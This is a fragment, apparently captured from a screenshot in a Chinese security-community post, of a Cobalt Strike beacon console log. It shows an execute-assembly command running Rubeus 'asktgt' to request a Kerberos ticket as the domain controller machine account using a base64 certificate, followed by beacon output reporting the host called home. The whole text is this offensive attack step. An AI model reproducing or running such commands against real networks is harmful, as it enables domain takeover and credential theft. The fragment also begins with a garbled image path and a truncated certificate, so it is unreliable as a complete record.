 beacon> execute-assembly D:\RedTeam\Tools\cobaltstrike-4.4\Rubeus.exe asktgt /user:DC2012$ /certificate:
MIACAQMwgAYJKoZIhvcNAQcBoIAkgASCA+gwgDCABgkqhkiG9w0BBwGggCSABIID6DCCCccwggnDBgsqhkiG9w0BDAoBAqCCCXowggl2MCgGCiqGSIb3DQEMAQMwGgQUzRyd
[*] Tasked beacon to run .NET program: Rubeus.exe asktgt /user:DC2012$ /certificate:
MIACAQMwgAYJKoZIhvcNAQcBoIAkgASCA+gwgDCABgkqhkiG9w0BBwGggCSABIID6DCCCccwggnDBgsqhkiG9w0BDAoBAqCCCXowggl2MCgGCiqGSIb3DQEMAQMwGgQUzRyd
[+] host called home, sent: 559065 bytes
[+] received output:
先知社区